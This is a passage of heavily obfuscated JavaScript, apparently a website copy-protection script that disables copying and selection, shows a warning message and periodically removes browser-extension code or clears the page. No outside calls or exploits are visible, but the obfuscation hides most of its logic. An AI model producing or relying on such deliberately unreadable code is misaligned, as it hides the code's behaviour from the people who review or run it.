_0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0